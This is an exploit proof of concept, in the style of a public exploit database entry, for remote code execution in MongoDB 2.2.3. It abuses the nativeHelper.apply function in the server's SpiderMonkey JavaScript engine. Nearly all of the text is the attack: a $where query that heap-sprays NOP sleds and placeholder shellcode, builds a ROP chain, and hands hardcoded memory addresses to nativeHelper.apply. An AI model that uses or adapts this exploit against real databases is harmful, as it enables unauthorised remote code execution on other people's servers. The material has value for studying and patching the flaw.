 #Title: MongoDB nativeHelper.apply Remote Code Execution
#Author: agixid http://blog.scrt.ch/2013/03/24/
mongodb-0-day-ssji-to-rce/
#Software Link: http://fastdl.mongodb.org/linux/mongodb-linux-i686-2.
2.3.tgz
#Version: 2.2.3

The following PoC exploits the "nativeHelper" feature in the
spidermonkey mongodb implementation.
the NativeFunction "func" come from "x" javascript object and then
is called without any check:

db.my_collection.find({'$where':'shellcode=unescape("METASPLOIT JS
GENERATED SHELLCODE"); sizechunk=0x1000; chunk=""; for(i=0;
i<sizechunk;i++){ chunk+=unescape("%u9090%u9090"); } chunk=chunk.
substring(0,(sizechunk-shellcode.length)); testarray=new Array(); for
(i=0;i<25000;i++){ testarray[i]=chunk+shellcode; } ropchain=unescape
("%uf768%u0816%u0c0c%u0c0c%u0000%u0c0c%u1000%u0000%u0007%u0000%u0031%
u0000%uffff%uffff%u0000%u0000"); sizechunk2=0x1000; chunk2=""; for
(i=0;i<sizechunk2;i++){ chunk2+=unescape("%u5a70%u0805"); }
chunk2=chunk2.substring(0,(sizechunk2-ropchain.length));
testarray2=new Array(); for(i=0;i<25000;i++){ testarray2[i]=chunk2
+ropchain; } nativeHelper.apply({"x" : 0x836e204}, ["A"
+"\x26\x18\x35\x08"+"MongoSploit!"+"\x58\x71\x45\x08"+"sthack is a
nice place to be"+"\x6c\x5a\x05\x08"+"\x20\x20\x20\x20"
+"\x58\x71\x45\x08"]);'})